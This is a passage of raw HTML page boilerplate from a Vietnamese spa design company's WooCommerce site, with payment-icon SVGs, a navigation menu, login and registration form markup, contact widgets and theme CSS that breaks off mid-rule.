<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-dieu-khoan-bao-mat-container"><ul id="menu-menu-dieu-khoan-bao-mat" class="links footer-nav uppercase"><li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://anmes.vn/chinh-sach-va-dieu-khoan/">Chính sách và điều khoản</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://anmes.vn/bao-mat-thong-tin/">Bảo mật thông tin</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Công ty Cổ phần Anmes</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://anmes.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13523"><a href="#">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://anmes.vn/gioi-thieu/">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145"><a href="https://anmes.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15135"><a href="#">Dự án</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-13522"><a href="https://anmes.vn/du-an/du-an-hoan-thanh/">DỰ ÁN HOÀN THÀNH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15142"><a href="#">Tư vấn thiết kế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-day-spa/">Thiết kế Day Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15139"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15140"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15141"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137"><a href="https://anmes.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://anmes.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://anmes.vn/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập" >
			<span class="header-account-title">
				Đăng nhập			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5dd8c73f7a" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://anmes.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a34023e8ba" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  

<!-- PC support -->
<div class="vcs_contact"> 
	<div class="chonweb-call phai"> 
				<div class="tip chonweb-gia"><a href="https://ioq670.infusionsoft.app/app/form/dangkynhanbaogia?cookieSearchStarted=true&cookieUUID=06aa5873-69a1-4a4e-92b5-268cd05fea0f" target="_blank" rel="nofollow" >.</a><span class="tooltiptext">Nhận báo giá</span></div>
				<div class="tip chonweb-zalo"><a href="https://zalo.me/0911966161 " target="_blank" rel="nofollow" >.</a><span class="tooltiptext">Chat với chúng tôi qua Zalo</span></div>
				<div class="tip chonweb-mes"><a href="https://www.messenger.com/t/phongxonghoikho" target="_blank" rel="nofollow">.</a><span class="tooltiptext">Chat ngay để nhận tư vấn</span></div>
			</div>	
		<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
			<a href="tel:0911966161" class="pps-btn-img">
				<img src="https://anmes.vn/wp-content/themes/digibiz/images/call.png" alt="Gọi điện thoại" width="50">
			</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0911966161" rel="nofollow">
			<span class="text-hotline">Hotline: 0911966161</span>
			</a>
		</div>
		
	</div>
	</div>


</body>
</html>





	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://anmes.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766423584' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 